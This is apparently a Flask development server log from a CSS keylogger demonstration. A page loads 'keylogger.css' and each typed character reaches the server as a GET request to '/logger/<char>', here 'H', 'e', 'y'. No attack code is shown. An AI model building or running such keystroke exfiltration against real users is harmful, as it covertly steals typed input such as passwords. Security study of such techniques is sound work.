 * Running on http://0.0.0.0:5555/ (Press CTRL+C to quit)
* Restarting with stat
* Debugger PIN: 624-460-288
172.17.0.1 - - [17/Nov/2022 16:27:17] "GET /static/css/keylogger.css HTTP/1.1" 200 -
172.17.0.1 - - [17/Nov/2022 16:27:39] "GET /static/css/keylogger.css HTTP/1.1" 200 -
--------------------
H
--------------------
172.17.0.1 - - [17/Nov/2022 16:27:41] "GET /logger/H HTTP/1.1" 200 -
--------------------
e
--------------------
172.17.0.1 - - [17/Nov/2022 16:27:41] "GET /logger/e HTTP/1.1" 200 -
--------------------
y
--------------------